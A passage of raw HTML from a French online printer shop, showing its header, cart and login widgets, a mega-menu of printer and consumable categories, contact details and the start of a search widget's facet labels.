					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
            </p>
          </div>
          <div class="header-icons">
              
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

          </div>
        </div>
      </div>
    </div>
    <span style="opacity: 0;" class="link-to-add-cart-custom" data-link="https://shop-printer.fr/panier"></span>
  </div>



        <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_fade   
        transition_full 
         
        sticky_enabled 
         
        ets-dir-ltr        hook-default        single_layout         disable_sticky_mobile         "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="ets_mm_megamenu_content_content">
                            <div class="ybc-menu-toggle ybc-menu-btn closed">
                                <span class="ybc-menu-button-toggle_icon">
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                    <i class="icon-bar"></i>
                                </span>
                                                            </div>
                                <ul class="mm_menus_ul  ">
        <li class="close_menu">
            <div class="pull-left">
                <div class="header-logo header-logo--mobile">
                                        <a href="https://shop-printer.fr/">
                        <img class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                    </a>
                                    </div>
                            </div>
            <div class="pull-right">
                <div class="anim-icon-close-container">
                    <div class="icon-close-part leftright"></div>
                    <div class="icon-close-part rightleft"></div>
                </div>
                            </div>
        </li>
        <li class="mm-title">
            <p>MENU</p>
        </li>
                    
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes laser
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="4" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/22-imprimantes-laser"  style="font-size:16px">Imprimantes laser</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/285-imprimantes-laser-couleur?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes laser couleur</a>
</li>
<li>
<a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
 Imprimantes laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser noir et blanc</a>
</li>

<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">
Imprimantes multifonction laser couleur</a>
</li>

<li>
<a href="/289-accessoires-pour-imprimantes?laser">
Accessoires pour imprimantes</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="6" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Imprimantes laser</p>
        <div class="ets_mm_block_content">        
                            <a href="/22-imprimantes-laser?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes laser
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes multifonction
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="9" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Couleur&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser couleur</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.type_d_impression%5D%5B0%5D=Noir%20et%20Blanc&laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Laser">Imprimantes multifonction laser noir et blanc</a>
</li>
<li>
<a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="10" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/290-imprimantes-multifonction"  style="font-size:16px">Imprimantes multifonction</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/290-imprimantes-multifonction?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes multifonction
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Imprimantes jet d&#039;encre
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="7" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html ">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <ul class="ets_mm_categories">
<li>
 <a href="/282-imprimantes-jet-d-encre-usage-personnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage personnel</a>
</li>
<li>
<a href="/283-imprimantes-jet-d-encre-usage-professionnel?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">Imprimantes jet d'encre usage professionnel</a>
</li>
<li>
<a href="/284-imprimantes-jet-d-encre-a3?laser%5BrefinementList%5D%5Bcaracteristiques.format_papier%5D%5B0%5D=A3%2FA4&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes jet d'encre A3</a>
</li>
<li>
<a href="/293-imprimantes-multifonction-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.multifonction%5D%5B0%5D=Oui&laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre">
Imprimantes multifonction jet d'encre</a>
</li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="8" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/281-imprimantes-jet-d-encre"  style="font-size:16px">Imprimantes jet d&#039;encre</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/281-imprimantes-jet-d-encre?laser%5BrefinementList%5D%5Bcaracteristiques.technologie_d_impression%5D%5B0%5D=Jet%20d%27encre" class="btn btn-secondary btn-submenu">
Voir toutes les imprimantes jet d'encre
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/295-autres-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Autres imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="1" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/312-imprimantes-matricielles">Imprimantes matricielles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="3" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px"><a href="/295-autres-imprimantes"  style="font-size:16px">Autres imprimantes</a></p>
        <div class="ets_mm_block_content">        
                            <a href="/295-autres-imprimantes" class="btn btn-secondary btn-submenu">
Voir toutes les autres imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li  mm_has_sub"
                    >
                    <a                             href="/301-consommables-pour-imprimantes"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                        Consommables pour imprimantes
                            <span class="mm_arrow"></span>                                                    </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                                                                <ul class="mm_columns_ul"
                                style=" width:100%; font-size:14px;">
                                                                    <li class="mm_columns_li column_size_6  mm_has_sub">
                                                                                    <ul class="mm_blocks_ul">
                                                                                                    <li data-id-block="15" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_category ">
        <p  style="font-size:16px"><a href="/301-consommables-pour-imprimantes"  style="font-size:16px">Consommables pour imprimantes</a></p>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://shop-printer.fr/302-consommables-pour-imprimantes-laser">Consommables pour imprimantes laser</a>
                            </li>
                    <li >
                <a href="https://shop-printer.fr/303-consommables-pour-imprimantes-jet-d-encre">Consommables pour imprimantes jet d&#039;encre</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                                    <li data-id-block="16" class="mm_blocks_li">
                                                            
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <p  style="font-size:16px">Consommables pour imprimantes</p>
        <div class="ets_mm_block_content">        
                            <a href="/301-consommables-pour-imprimantes" class="btn btn-secondary btn-submenu">
Voir tous les consommables pour imprimantes
</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                    </li>
                                                                                            </ul>
                                                                            </li>
                                                                 <li class="custom-mm-li h">
                                    <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
                                </li>
                            </ul>
                                                            </li>

            
                <li class="mm_menus_li "
                    >
                    <a                             href="/brand/31-la-cartouche-fran%C3%A7aise"
                            style="font-size:16px;">
                        <span class="mm_menu_content_title custom-link">
                                                            <img src="https://shop-printer.fr/modules/ets_megamenu/views/img/upload/france.png" title="" alt="" width="20"/>
                                                                La Cartouche Française
                                                                                </span>
                    </a>
                                                                        <span class="arrow closed">
                                <svg version="1.1" viewBox="0 0 22 22">
                                    <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                                </svg>
                            </span>
                                                                                                                                                    </li>

                            <li class="custom-mm-li nous-contacter">
            <div class="phone-and-chat-info phone-and-chat-info--header phone-and-chat-info--header-mobile">
                <span class="p-external-link"></span>
                <p>Nous contacter</p>
                <p>
                        <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    Appelez-nous <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
            <br>
        Ou <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </li>
        <li class="custom-mm-li h">
            <ul class="nav navbar-nav nav-info-menu nav-info-menu--mobile">
        <li class="menu-item">
        <a href="/nousconnaitre">Nous connaitre</a>
    </li>
                <li class="menu-item">
            <a href="/livraison">Livraison</a>
        </li>
                <li class="menu-item">
            <a href="/nous-contacter">Nous contacter</a>
        </li>
                <li class="menu-item">
            <a target="_blank" href="/blog">Blog</a>
        </li>
    </ul>
        </li>
    </ul>
    

                            <div class="header-logo header-logo--mobile">
                                                                <a href="https://shop-printer.fr/">
                                    <img alt="logo header" class="header-logo__img" src="/themes/printerre-theme/assets/img/logo-shop-printer/logo_shop-printer.svg" alt="Shop-Printer">
                                </a>
                                                            </div>
                            <div class="header-icons header-icons--mobile">
                                
                                <div id="_desktop_user_info">
  <div class="user-info">
          <a
        class="header-icon"
        href="https://shop-printer.fr/mon-compte"
        title="Identifiez-vous"
        rel="nofollow"
      >
                <svg viewBox="0 0 22 22" class="icon icon-user"><path d="M14.6,11.3c1.5-1.1,2.6-2.9,2.6-4.9c0-3.3-2.7-6.1-6.1-6.1S5,3,5,6.3c0,2,1,3.8,2.5,4.9c-3.5,1.6-6.1,5.3-6.1,9.4c0,0.3,0.1,0.6,0.3,0.8c0.2,0.2,0.5,0.3,0.8,0.3c0,0,0,0,0,0h17.1c0.6,0,1.1-0.5,1.1-1.1C20.7,16.4,18.2,12.8,14.6,11.3z M11.1,2.5c2.1,0,3.9,1.7,3.9,3.9c0,2.1-1.7,3.9-3.9,3.9S7.2,8.4,7.2,6.3C7.2,4.2,8.9,2.5,11.1,2.5zM16.1,14.7c1.4,1.3,2.2,3,2.3,4.8H3.6c0.3-3.8,3.4-6.8,7.2-6.9C12.8,12.6,14.6,13.3,16.1,14.7z"/></svg>
        <span class="hidden-sm-down">Connexion</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//shop-printer.fr/module/ps_shoppingcart/ajax">
    <div class="header d-flex align-items-center">
              <div class="header-icon">
                    <svg viewBox="0 0 22 22" class="icon icon-cart" ><g><path d="M10.2,14.8C10.2,14.8,10.2,14.8,10.2,14.8h5.7c1.7,0,3.1-1.1,3.6-2.6l2.1-6.3c0.1-0.3,0.1-0.7-0.2-1c-0.2-0.3-0.6-0.5-0.9-0.5H6.3L5.4,1.9c-0.4-1-1.3-1.6-2.3-1.6H0.2v2.1h3.1l3.2,9.8C7.1,13.8,8.6,14.8,10.2,14.8z M15.9,12.7C15.9,12.7,15.9,12.7,15.9,12.7h-5.7c0,0,0,0,0,0c-0.7,0-1.4-0.5-1.6-1.2L7,6.5h12.2l-1.7,5C17.3,12.2,16.7,12.7,15.9,12.7z"/><path d="M18.6,15.5L18.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C21.8,16.9,20.4,15.5,18.6,15.5z M18.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S18,17.5,18.6,17.5z"/><path d="M7.6,15.5L7.6,15.5c-1.7,0-3.1,1.4-3.1,3.1s1.4,3.1,3.1,3.1c1.7,0,3.1-1.4,3.1-3.1C10.7,16.9,9.3,15.5,7.6,15.5z M7.6,17.5c0.6,0,1.1,0.5,1.1,1.1c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1S7,17.5,7.6,17.5z"/></g></svg>
          <span class="hidden-sm-down d-none">Panier</span>
          <span class="cart-products-count">0</span>
        </div>
          </div>
  </div>

          <div class="ht_cart cart-hover-content data-special" data-uri="https://shop-printer.fr/">
        <div class="cart-hover-content-inner">
            <div class="cart-hover-title">
                <div class="close-menu" onclick="closeCartMenu();">
                    <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </div>
            </div>
          <p class="no-item">
                            <img alt="load image" src="/img/preloader.gif">
          </p>
        </div>
      </div>
    
  </div>

                            </div>
                        </div>
                        <div class="search-widget--mobile">
                            <div class="search-widget-grwlgalgoliasearchapi">
  <div class="container-global-search"
       data-brandplaceholder="Search....."
       data-noproducts="No results..."
       data-showmore="Afficher plus"
       data-showless="Montrer moins"
       data-btnadd="Ajouter au panier"
       data-btnread="En savoir plus"
       data-clearrefinements="Effacer mes filtres"
       data-orderplaceholder="Trier par : Pertinence"
       data-az="Nom, de A à Z"
       data-za="Nom, de Z à A"
       data-product-many="Produits trouvés"
       data-product-one="Produit trouvé"

       data-manufacturer_list="Marques"
       data-categories_list="Catégories"
       data-price_amount_list="Prix"
       data-caracteristiques_iso_format_series_a_a0a9_list="Type"

List of facets to be translated

       data-associated_categories_name_list="Catégorie"
       data-caracteristiques_capacite_d_alimentation_totale_list="Capacite d'alimentation totale"
       data-caracteristiques_capacite_de_sortie_totale_list="Capacite de sortie_totale"
       data-caracteristiques_capacite_du_carton_principal_list="Capacite du carton principal"
       data-caracteristiques_capacite_maximale_list="Capacite maximale"
       data-caracteristiques_cartouche_de_sauvegarde_list="Cartouche de sauvegarde"
       data-caracteristiques_certificats_de_durabilite_list="Certificats de durabilite"
       data-caracteristiques_compatibilite_list="Compatibilite"
       data-caracteristiques_configuration_minimale_du_systeme_list="Configuration minimale du systeme"
       data-caracteristiques_consommation_electrique_moyenne_en_mode_impression_list="Consommation electrique moyenne en mode impression"
       data-caracteristiques_couleur_list="Couleur"
       data-caracteristiques_couleur_du_produit_list="Couleur du produit"
       data-caracteristiques_couleurs_d_impression_list="Couleurs d'impression"
